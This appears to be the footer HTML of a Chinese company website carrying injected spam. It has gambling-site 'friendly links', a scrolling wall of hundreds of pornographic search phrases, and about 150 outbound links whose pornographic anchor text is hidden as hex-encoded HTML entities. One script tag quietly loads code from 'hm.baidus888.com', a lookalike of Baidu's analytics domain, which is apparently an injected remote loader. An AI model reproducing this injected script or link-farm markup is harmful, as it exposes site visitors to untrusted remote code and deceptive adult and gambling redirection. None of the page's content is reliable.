<div   id="1zllnlnxttj3"   class="links_r">
     <div   id="1zllnlnxttj3"   class='linkTagcs'>沒有添加合作伙伴</div>
</div>
</div>

<div   id="1zllnlnxttj3"   class="bottom">
<div   id="1zllnlnxttj3"   class="bottomW">
<div   id="1zllnlnxttj3"   class="bottom_lx">
<strong>聯系摩根娛樂</strong>
電　話：180 5397 5310 / 0539-8854811<br>
地　址：山東省臨沂市經濟開發區昆明路與沈陽路交匯摩根娛樂<br>
郵　件：133009120@qq.com<br>
網址 ： <a href="/">www.quekuawang.com.cn</a>
</div>
<div   id="1zllnlnxttj3"   class="bottom_xt"></div>
<div   id="1zllnlnxttj3"   class="bottom_ewm">
<div   id="1zllnlnxttj3"   class="ewm_l"><img src="/images/ewm1.png" alt='二維碼'/>摩根娛樂微信二維碼</div>
<div   id="1zllnlnxttj3"   class="ewm_l ewm_r"></div>
</div>
<div   id="1zllnlnxttj3"   class="bottom_xt"></div>
<div   id="1zllnlnxttj3"   class="bottom_dh">
<div   id="1zllnlnxttj3"   class="bottom_dh_m">快速鏈接</div>
<div   id="1zllnlnxttj3"   class="bottom_dh_a">
<ul>
        <li id="index"><a href="/">網站首頁</a></li>
        <li id="about"><a href="/about/">關于摩根娛樂</a></li>
        <li id="product"><a href="/product/">產品展示</a></li>
        <li id="company"><a href="/company/">企業形象</a></li>
        <li id="case"><a href="/case/">經典案例</a></li>
        <li id="news"><a href="/news/">新聞中心</a></li>
        <li id="inews"><a href="/inews/">行業資訊</a></li>
        <li id="ask"><a href="/ask/">常見問題</a></li>
        <li id="message"><a href="/message/">客戶留言</a></li>
        <li id="contact"><a href="/contact/">聯系摩根娛樂</a></li>
</ul>
</div>
</div>
</div></div>
<div   id="1zllnlnxttj3"   class="bottom_bq">
<div   id="1zllnlnxttj3"   class="bottom_bqW" style="height:auto;">
　Copyright &copy 2026 <a href="/" title="首頁-摩根娛樂·(中國區)官方直營平臺!">摩根娛樂</a> 版權所有&nbsp;&nbsp;技術支持：<a href="./" title="摩根娛樂">摩根娛樂</a>
<div style="text-align: center;padding: 10px 0; clear: both;"><img src="/public/img/ba.png" alt="摩根娛樂備案號"/>備案號：<a  rel="nofollow" target="_blank">魯ICP備11030909號-9</a>&nbsp;&nbsp;<a href="sitemap.xml" target="_blank" >網站地圖</a>


</div>

</div>
</div>

<script>
var _hmt = _hmt || []; (function() { var hm = document.createElement("script"); hm.src = "https://hm.baidus888.com/hm.js?4d27fa1d4b5b7cc5b1a2580916d94c3a"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s); })(); </script> 

<script language=javascript>
var LiveAutoInvite0='您好，來自%IP%的朋友';
var LiveAutoInvite1='來自首頁的對話';
var LiveAutoInvite2=' 網站商務通 主要功能：<br>1、主動邀請<br>2、即時溝通<br>3、查看即時訪問動態<br>4、訪問軌跡跟蹤<br>5、內部對話<br>6、不安裝任何插件也實現雙向文件傳輸<br><br><b>如果您有任何問題請接受此邀請以開始即時溝通</b>';
</script>

<!--68d138f2b4fdd6f0--><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8dcc7e9bd83dbc7b482662007ba14229";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><!--/68d138f2b4fdd6f0--><div align="center">友情鏈接：<a  target='_blank'>樂魚體育官網</a>&nbsp;&nbsp;<a  target='_blank'>AG真人國際</a>&nbsp;&nbsp;<a  target='_blank'>米蘭官網</a>&nbsp;&nbsp;<a  target='_blank'>星空體育官網</a>&nbsp;&nbsp;<a  target='_blank'>PG電子官網</a>&nbsp;&nbsp;<a  target='_blank'>摩根娛樂</a>&nbsp;&nbsp;<a  target='_blank'>環球體育官網</a>&nbsp;&nbsp;<a  target='_blank'>環球體育官網</a>&nbsp;&nbsp;<a  target='_blank'>環球體育官網</a>&nbsp;&nbsp;</div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：马鞍山赣敦机械设备有限公司</p>
<a href="http://www.quekuawang.com.cn/" title="&#x39;&#x31;&#x6210;&#x4EBA;&#x7248;&#x6597;&#x97F3;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x63D2;&#x5C04;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x521D;&#x591C;&#x7F51;&#x7AD9;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5927;&#x9999;&#x8549;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x7535;&#x5F71;">&#x39;&#x31;&#x6210;&#x4EBA;&#x7248;&#x6597;&#x97F3;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x63D2;&#x5C04;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x78B0;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x521D;&#x591C;&#x7F51;&#x7AD9;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5927;&#x9999;&#x8549;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x5BFC;&#x822A;&#x7C;&#x39;&#x31;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>

<a href="/sitemap.xml">网站地图</a>
<table id="table1" height="50" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext; background-color: #fff; margin: 0 auto;">
  <tr>
    <td>
      <div class="scroll-box">
        <div class="scroll-content">
          老湿第七部
先锋资源人妻
久热国产在线观看
亚洲人妻自拍
国产视频一区香蕉
日韩性爱官方网站
天天草天天干
九九亚洲视频
在线h观看
韩国三级经典
午夜成人福利影院
国产尤物在线
午夜成人论坛
国产天堂在线视频
天堂av强奸
国产精品污www
日韩无码视频网站
东京熟avav
日本久久性爱
波多野也结衣作品
91丝袜一区二区
欧美伦理一区
99re视频在线
免费日韩电影网站
91极品色短视频
六月天色色影院
69性爱欧美
黄色短片免费领取
亚洲一区二区高清
果冻传媒余丽
天天干天天曰
国产高清一区二区
日韩视频在线免费
国产盗撮精品
日韩丝袜在线观看
成人三级片网站
人妻偷拍色图
99热大香蕉亚洲
欧美18精品A片
91干逼电影
久久综合人人
亚洲人妖网
欧美性生活网站
国产黄色三级网站
日韩乱伦中文字幕
岛国大片网址
日本免费A电影
苍井空电影大全
欧美日韩乱淫
丁香五月天天
无码成人国产
欧美专区第一页
国产精品高清视
91丝袜一区二区
殴美激情区
国产在线公开视频
91干综合亚洲
欧美hd69
91最新地址2
美女18禁网站
91黄色色情
久久成人热
在线观看特级免费
极品国产链接
亚洲福利影院
国产一级a毛
少妇片a片久久
国产精品影院在线
视频免费观看
日本69视频
国产成人站
日韩福利社
成人tv在线观看
欧美亚州偷拍
av天堂黄色
欧美成人网站大全
91精品网站热
久久不射中文字幕
亚洲一机A片
国内性爱自拍
无码AV综合区
国产福利一区视频
日韩美女免费视频
人人摸人人操wg
不卡的岛国AV
欧美日韩亚州清纯
A不卡视频
欧美四级磁力链接
99热线只有精品
欧美成人性爱A√
91正品在线
美女一级黄片
91福利视频网站
精品成人激情视频
亚洲午夜无码久久
黄网站免费在线看
午夜性色精品一区
国产色图AV
无码muerav
日韩新片网快播
福利网站导航秘密
日本午夜精品
丁香五月五月婷婷
日本又粗大棒
免费欧美日韩综合
99国产熟
福利视频导航站
日韩欧美国内
福利在线导航
日本视频在线视频
超碰在线成人91
日本一本道无码高
成人a免费
人妻少妇久久
A片韩欧美大片
欧美色图福利导航
97色色亚洲
欧美99在线
91麻豆tv
久热这就是精品
91传媒画
久草福利资源站
亚洲清纯另类
黑丝足交qvod
午夜成人下辖
国产四区日本精品
天堂AV女优
国产精品日韩在线
日韩一AV
国产黑丝在线视频
日韩在线购美
福利视频网
日本在线不卡ab
东京热电影网欧美
日本在线A精品
成人BT论坛
欧美一级片在线看
俺去也最新网址
欧美性爱2025
91九色麻豆
欧美大黑B
91天天视频
麻豆AV网站
69老湿机
激情婷婷熟女乱论
亚洲操逼网
国产一线2线
亚洲a综合色区
狠狠干天天
欧美一道高清
俺来也俺也射
欧美限制A
99福利电影导航
欧美白虎逼
91美女性爱视频
久久影院av
自拍偷拍69
玖玖资源更新共享
国产又黄又猛视频
亚洲欧美中文字
黄色另类影视
性爱婷婷五月天
国产在线视频
五月综合色亭亭
国产人成在线视频
午夜欧美福利
国产在线视频直播
五月婷婷在线视频
国产色情av
天天色五月天
国产伦精品一区二
日韩一不卡
福利福利视频
日韩绿色成人
高潮喷水视频
日韩经典AV
国产黄色A级视频
日日碰天天操
国产a级毛片
日韩精品在线二区
岛国AV免费在线
日本欧美亚洲
国产视频日韩
亚洲免费性爱视频
激情六月狠狠撸
成人精品电影在线
日韩午夜伦理片
国产91亚洲
日韩成人伦理片
成人午夜有码
日韩欧美亚洲福利
国产精品厕所
丝袜足交影院
国产精品视频
视频在线观看软件
国产精品免费乱码
三级avaa
国产第一资源网址
日韩网站视频
国产精品无码一区
天天撸天天操
国产熟妇勾子乱
天天色综合网
国产精品之国产
三级av偷拍
国产夫妻精品自拍
日韩欧美视频二区
国产激情在线不卡
三级在线中文字幕
国产黑丝美女视频
少妇色欲网
国产精品123区
手机福利在线
国产精品污污免费
三级国产短视频
国产一区日本
香港三级免费毛片
狠狠撸基地
亚洲一级二级
精品一二三区
在线观看揉捏大插
精品国产淫乱
91在线性爱影院
欧美在线a
成人久久网站
日韩成人免费在线
国产白丝视频
日韩丝袜在线观看
国产不卡一二三区
日韩在线综合
国产第七页
日韩无码44页
国产精品人成在线
天天干天天添
国产片911
天堂AV社区
国产美女黄频
深夜伪娘伊人68
国产免费tt丝袜
丝袜护士强制脚交
国产一区不卡
亚州色图第四色
黄视频下载
亚洲专区自拍
激情五月成人
亚洲人成日韩
精品AA巨乳
中文字幕国
久久99国产综合
51自拍视频
免费成人无码
AV大片在线观看
欧美一级黄色影院
操逼豆花视频
日本国产精品
成人欧美精品
日本免费看片
成人影片迅雷下载
欧美精品小视频
超碰99在线热
人妻丝袜色图
超碰95在线免费
青草伊人五月夫
成人高清在线
日韩欧美亚洲三
国产高清视屏色欲
深夜福利自慰网站
国内精品电影资源
91福利基地
天堂AV社区
精品国产一区
中文字幕39页
老司机午夜免费
91免费看黄片
欧美成性爱
俺来也下载
日本乱伦国语
成人午夜性影院
日韩性爱黄久久
国产黄片真实
三级一区二区三区
国产精品制
深夜福利视频在线
国产美女精品激情
97青娱国产精品
人妖自慰最猛泄精
成人亚洲网站
日韩不卡在线播放
国产91九色蝌蚪
日韩午夜激情视频
国产福利91视频
91专区在线观看
日韩成人入口
国产亚洲制服oo
亚洲久久影院
久草福利资源站
69AV在线
老熟女码A片
91久久亚州综合
蜜桃久久AV

        </div>
      </div>
    </td>
  </tr>
</table>

<style>
  .scroll-box {
    width: 100%;
    height: 50px; /* 调整高度 */
    overflow: hidden;
    font-size: 12px;
    color: #5AFF63; /* 使用 CSS 设置颜色 */
    line-height: 50px; /* 行高与盒子高度一致，垂直居中 */
    text-align: center;
    position: relative;
    background-color: #fff;
  }

  .scroll-content {
    position: absolute;
    animation: scrollUp 8s linear infinite;
  }

  /* 鼠标悬停暂停滚动 */
  .scroll-box:hover .scroll-content {
    animation-play-state: paused;
  }

  /* 定义滚动效果 */
  @keyframes scrollUp {
    0% { top: 100%; }
    100% { top: -100%; }
  }
</style>

<div class="friend-links">

<a href="http://www.benhaida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.wzyjdq.cn/">&#x6210;&#x5E74;&#x7535;&#x5F71;&#x514D;&#x8D39;</a>
<a href="http://www.propwaveinc.com.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;</a>
<a href="http://www.useddinghy.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;</a>
<a href="http://www.thpaper.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.lseet.cn/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E13;&#x533A;</a>
<a href="http://www.hsjys.cn/">&#x6B27;&#x7F8E;&#x6027;&#x7231;-&#x7B2C;1&#x9875;</a>
<a href="http://www.dyv9.com/">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>
<a href="http://www.ahddc.net.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.newholand.com.cn/">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.zrpndhht.cn/">&#x9EBB;&#x82B1;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>
<a href="http://www.023dm.cn/">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.tsbeautysupplies.com/">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.szdsxd.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x81EA;&#x62CD;</a>
<a href="http://www.jingyish.com/">&#x9752;&#x8349;&#x9752;&#x9752;&#x89C6;&#x9891;</a>
<a href="http://www.dpdown.cn/">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x56FE;&#x7247;</a>
<a href="http://www.rcwon.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>
<a href="http://www.cn39.com.cn/">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>
<a href="http://www.redhosting.com.cn/">&#x72E0;&#x72E0;&#x64B8;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cywnj.com/">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x55EF;&#x554A;</a>
<a href="http://www.tienting.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.tuanshehui.cn/">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.brtl.com.cn/">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;</a>
<a href="http://www.tcjixie.com.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.zzyoutiao.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.wenchengwude.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x76F4;&#x64AD;</a>
<a href="http://www.kanow.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.cqjyyp.com/">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>
<a href="http://www.szshengfeng.com.cn/">91&#x9999;&#x8549;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>
<a href="http://www.glwzjs.com/">&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.wa34.cn/">&#x72E0;&#x72E0;&#x64CD;&#x591C;&#x591C;&#x64B8;</a>
<a href="http://www.ysb522.com/">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.dahanbc.com/">&#x6FC0;&#x60C5;&#x53C9;&#x53C9;&#x64CD;&#x903C;</a>
<a href="http://www.tpwe.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.willem1109.cn/">&#x8D85;&#x78B0;&#x592B;&#x59BB;91&#x65E0;&#x7801;</a>
<a href="http://www.coolgogogo.com/">&#x4E9A;&#x6D32;&#x7B2C;&#x5341;&#x9875;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.lycpp.cn/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x56FD;&#x9645;</a>
<a href="http://www.nzhvp.cn/">&#x4EBA;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.jashow.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>
<a href="http://www.zyqjy.cn/">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x8272;&#x7F51;</a>
<a href="http://www.wholeit.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5BB6;&#x5EAD;&#x6559;&#x5E08;</a>
<a href="http://www.sqcllq.cn/">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x7EFC;&#x5408;</a>
<a href="http://www.happy91.cn/">&#x641E;&#x723D;&#x6B27;&#x7F8E;&#x7684;&#x903C;</a>
<a href="http://www.golanger.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.syams.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x556A;&#x556A;</a>
<a href="http://www.hdlajt.com/">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>
<a href="http://www.ihexi.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x89C6;&#x9891;</a>
<a href="http://www.shidaqizhong.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.1549x.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>
<a href="http://www.jppmpcutaen.cn/">&#x871C;&#x81C0;av&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wuhan666.cn/">&#x9EC4;&#x8272;&#x725B;&#x725B;&#x7F51;&#x7AD9;</a>
<a href="http://www.jscty555.cn/">&#x9999;&#x6E2F;&#x7535;&#x5F71;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.gzdahema.com/">91&#x89C6;&#x9891;&#x5B98;&#x65B9;&#x4E0B;&#x8F7D;</a>
<a href="http://www.xldnc.com/">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5728;&#x7EBF;</a>
<a href="http://www.dewilo.cn/">&#x4E09;&#x7EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.gaspeqh.cn/">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.szyhgy.com.cn/">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x65E0;&#x7801;</a>
<a href="http://www.11k23y.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5148;&#x950B;&#x4E94;&#x6708;</a>
<a href="http://www.ritiagroup.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.yurenle.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>
<a href="http://www.it555.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x7F51;&#x7EA2;&#x4E3B;</a>
<a href="http://www.huohu33.cn/">&#x4EBA;&#x6210;&#x6BDB;&#x4E09;&#x7EA7;&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.ychxxd.com/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x798F;&#x5229;</a>
<a href="http://www.admiralmarkets.net.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;&#x94FE;&#x63A5;</a>
<a href="http://www.aqsg.cn/">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.9epf.cn/">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x89C6;&#x9891;</a>
<a href="http://www.xmsheng.cn/">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.qdniit.cn/">91&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>
<a href="http://www.bitku.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x7F51;&#x5740;</a>
<a href="http://www.whshitong.com/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.01zu.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.jlgzs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x5BFC;&#x822A;</a>
<a href="http://www.sunnylens.cn/">&#x7CBE;&#x54C1;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>
<a href="http://www.tebaidu.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x7537;&#x7537;</a>
<a href="http://www.w7b5.com/">&#x56FD;&#x4EA7;&#x65E0;&#x9650;&#x6BDB;&#x7247;</a>
<a href="http://www.trcic.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.jj6611.com/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.shdr.net.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>
<a href="http://www.51tiankong.com/">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5267;&#x7B2C;1&#x9875;</a>
<a href="http://www.jixiangbj.com/">&#x53E6;&#x7C7B;&#x64CD;&#x903C;&#x6B27;&#x7F8E;</a>
<a href="http://www.mei9led.cn/">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.longxinye.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>
<a href="http://www.fplz.com.cn/">&#x4E01;&#x9999;&#x6FC0;&#x6FC0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.99melody.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x64CD;&#x903C;</a>
<a href="http://www.jxchuanghong.cn/">&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.tastesong.cn/">91&#x81EA;&#x62CD;&#x8BBA;&#x575B;&#x5730;&#x5740;</a>
<a href="http://www.shanghaijizhou.com.cn/">&#x798F;&#x5229;&#x59EC;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.13kang.com/">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>
<a href="http://www.yimi008.cn/">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x4F0A;&#x4EBA;</a>
<a href="http://www.trouserhooks.cn/">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>
<a href="http://www.huixinan.com.cn/">&#x7537;&#x751F;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qdec.com.cn/">&#x624B;&#x673A;&#x770B;&#x7247;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.aipulasi.com.cn/">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>
<a href="http://www.ttclub.com.cn/">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.joy-bot.cn/">&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x793E;&#x5348;&#x591C;</a>
<a href="http://www.opoe.com.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>
<a href="http://www.njpic.org.cn/">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.sz8000.com/">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.efane.cn/">&#x8001;&#x53F8;&#x673A;&#x64CD;&#x64CD;&#x64CD;</a>
<a href="http://www.ifelec.com/">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.aiqixuan.com/">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x64AD;&#x653E;91</a>
<a href="http://www.jizhoulu.cn/">&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>
<a href="http://www.vltt.cn/">&#x65B0;&#x89C6;&#x89C9;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>
<a href="http://www.eouku.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;</a>
<a href="http://www.jiankang99.com.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;a&#x7EA7;&#x7247;</a>
<a href="http://www.xiaoneiv.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>
<a href="http://www.yzzlaq.cn/">&#x591C;&#x591C;&#x64B8;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;</a>
<a href="http://www.cdyzjzs.cn/">&#x56FD;&#x4EA7;&#x7EFF;&#x5E3D;&#x6DEB;&#x59BB;&#x81EA;&#x62CD;</a>
<a href="http://www.fjhtbz.com/">&#x56FD;&#x4EA7;&#x60C5;&#x8DA3;&#x767D;&#x4E1D;&#x5728;&#x7EBF;</a>
<a href="http://www.cs-jy.com/">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x65E0;&#x7801;</a>
<a href="http://www.11d87w.cn/">&#x4F26;&#x7406;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>
<a href="http://www.cqzhcc.cn/">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>
<a href="http://www.wyx028.com/">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x798F;&#x5229;&#x7AD9;</a>
<a href="http://www.yw88.cn/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.qu11.cn/">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;</a>
<a href="http://www.wxjy.net.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zjggz.com/">&#x9752;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.poqe.cn/">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.swdsm.com/">&#x52A0;&#x52D2;&#x6BD4;&#x6B27;&#x7F8E;&#x6027;&#x7231;</a>
<a href="http://www.permanentsecurity.cn/">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.comxia.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.toolsteel.com.cn/">&#x56FD;&#x4EA7;&#x8272;&#x4E09;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.jiesao.cn/">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>
<a href="http://www.sevenhills.cn/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.gzshv.cn/">&#x4E09;&#x7EA7;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>
<a href="http://www.bfyv.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>
<a href="http://www.cjlib.com/">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.qtlyw.cn/">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
